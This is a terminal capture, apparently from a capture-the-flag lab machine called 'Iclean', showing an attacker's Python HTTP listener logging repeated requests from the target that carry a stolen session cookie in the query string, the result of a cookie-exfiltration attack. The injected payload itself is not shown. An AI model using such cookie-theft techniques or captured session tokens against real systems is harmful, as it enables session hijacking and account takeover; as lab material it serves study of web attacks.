 192.168.0.181 10.10.14.27 Iclean-10.10.11.12 20% 11:47 PM
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.12 - - [08/Apr/2024 23:45:05] "GET /?c=session=eyJyb2xlIjoiMjEyMzJmMjk3YTU3YTVhNzQzODk0YTBlNGE4MDFmYzMifQ.ZhS5XA.H-S7hawXH5-r9YUfg_H-D1gOTS4 HTTP/1.1" 200 -
10.10.11.12 - - [08/Apr/2024 23:45:05] "GET /?c=session=eyJyb2xlIjoiMjEyMzJmMjk3YTU3YTVhNzQzODk0YTBlNGE4MDFmYzMifQ.ZhS5XA.H-S7hawXH5-r9YUfg_H-D1gOTS4 HTTP/1.1" 200 -
10.10.11.12 - - [08/Apr/2024 23:45:05] "GET /?c=session=eyJyb2xlIjoiMjEyMzJmMjk3YTU3YTVhNzQzODk0YTBlNGE4MDFmYzMifQ.ZhS5XA.H-S7hawXH5-r9YUfg_H-D1gOTS4 HTTP/1.1" 200 -
10.10.11.12 - - [08/Apr/2024 23:45:05] "GET /?c=session=eyJyb2xlIjoiMjEyMzJmMjk3YTU3YTVhNzQzODk0YTBlNGE4MDFmYzMifQ.ZhS5XA.H-S7hawXH5-r9YUfg_H-D1gOTS4 HTTP/1.1" 200 -
10.10.11.12 - - [08/Apr/2024 23:45:05] "GET /?c=session=eyJyb2xlIjoiMjEyMzJmMjk3YTU3YTVhNzQzODk0YTBlNGE4MDFmYzMifQ.ZhS5XA.H-S7hawXH5-r9YUfg_H-D1gOTS4 HTTP/1.1" 200 -
10.10.11.12 - - [08/Apr/2024 23:45:05] "GET /?c=session=eyJyb2xlIjoiMjEyMzJmMjk3YTU3YTVhNzQzODk0YTBlNGE4MDFmYzMifQ.ZhS5XA.H-S7hawXH5-r9YUfg_H-D1gOTS4 HTTP/1.1" 200 -
10.10.11.12 - - [08/Apr/2024 23:45:06] "GET /?c=session=eyJyb2xlIjoiMjEyMzJmMjk3YTU3YTVhNzQzODk0YTBlNGE4MDFmYzMifQ.ZhS5XA.H-S7hawXH5-r9YUfg_H-D1gOTS4 HTTP/1.1" 200 -
10.10.11.12 - - [08/Apr/2024 23:45:06] "GET /?c=session=eyJyb2xlIjoiMjEyMzJmMjk3YTU3YTVhNzQzODk0YTBlNGE4MDFmYzMifQ.ZhS5XA.H-S7hawXH5-r9YUfg_H-D1gOTS4 HTTP/1.1" 200 -
10.10.11.12 - - [08/Apr/2024 23:45:06] "GET /?c=session=eyJyb2xlIjoiMjEyMzJmMjk3YTU3YTVhNzQzODk0YTBlNGE4MDFmYzMifQ.ZhS5XA.H-S7hawXH5-r9YUfg_H-D1gOTS4 HTTP/1.1" 200 -
10.10.11.12 - - [08/Apr/2024 23:45:06] "GET /?c=session=eyJyb2xlIjoiMjEyMzJmMjk3YTU3YTVhNzQzODk0YTBlNGE4MDFmYzMifQ.ZhS5XA.H-S7hawXH5-r9YUfg_H-D1gOTS4 HTTP/1.1" 200 -
10.10.11.12 - - [08/Apr/2024 23:45:06] "GET /?c=session=eyJyb2xlIjoiMjEyMzJmMjk3YTU3YTVhNzQzODk0YTBlNGE4MDFmYzMifQ.ZhS5XA.H-S7hawXH5-r9YUfg_H-D1gOTS4 HTTP/1.1" 200 -
10.10.11.12 - - [08/Apr/2024 23:45:06] "GET /?c=session=eyJyb2xlIjoiMjEyMzJmMjk3YTU3YTVhNzQzODk0YTBlNGE4MDFmYzMifQ.ZhS5XA.H-S7hawXH5-r9YUfg_H-D1gOTS4 HTTP/1.1" 200 -
10.10.11.12 - - [08/Apr/2024 23:45:06] "GET /?c=session=eyJyb2xlIjoiMjEyMzJmMjk3YTU3YTVhNzQzODk0YTBlNGE4MDFmYzMifQ.ZhS5XA.H-S7hawXH5-r9YUfg_H-D1gOTS4 HTTP/1.1" 200 -
10.10.11.12 - - [08/Apr/2024 23:45:07] "GET /?c=session=eyJyb2xlIjoiMjEyMzJmMjk3YTU3YTVhNzQzODk0YTBlNGE4MDFmYzMifQ.ZhS5XA.H-S7hawXH5-r9YUfg_H-D1gOTS4 HTTP/1.1" 200 -
10.10.11.12 - - [08/Apr/2024 23:45:07] "GET /?c=session=eyJyb2xlIjoiMjEyMzJmMjk3YTU3YTVhNzQzODk0YTBlNGE4MDFmYzMifQ.ZhS5XA.H-S7hawXH5-r9YUfg_H-D1gOTS4 HTTP/1.1" 200 -
10.10.11.12 - - [08/Apr/2024 23:45:07] "GET /?c=session=eyJyb2xlIjoiMjEyMzJmMjk3YTU3YTVhNzQzODk0YTBlNGE4MDFmYzMifQ.ZhS5XA.H-S7hawXH5-r9YUfg_H-D1gOTS4 HTTP/1.1" 200 -
10.10.11.12 - - [08/Apr/2024 23:45:07] "GET /?c=session=eyJyb2xlIjoiMjEyMzJmMjk3YTU3YTVhNzQzODk0YTBlNGE4MDFmYzMifQ.ZhS5XA.H-S7hawXH5-r9YUfg_H-D1gOTS4 HTTP/1.1" 200 -
10.10.11.12 - - [08/Apr/2024 23:45:07] "GET /?c=session=eyJyb2xlIjoiMjEyMzJmMjk3YTU3YTVhNzQzODk0YTBlNGE4MDFmYzMifQ.ZhS5XA.H-S7hawXH5-r9YUfg_H-D1gOTS4 HTTP/1.1" 200 -
10.10.11.12 - - [08/Apr/2024 23:45:07] "GET /?c=session=eyJyb2xlIjoiMjEyMzJmMjk3YTU3YTVhNzQzODk0YTBlNGE4MDFmYzMifQ.ZhS5XA.H-S7hawXH5-r9YUfg_H-D1gOTS4 HTTP/1.1" 200 -
10.10.11.12 - - [08/Apr/2024 23:45:08] "GET /?c=session=eyJyb2xlIjoiMjEyMzJmMjk3YTU3YTVhNzQzODk0YTBlNGE4MDFmYzMifQ.ZhS5XA.H-S7hawXH5-r9YUfg_H-D1gOTS4 HTTP/1.1" 200 -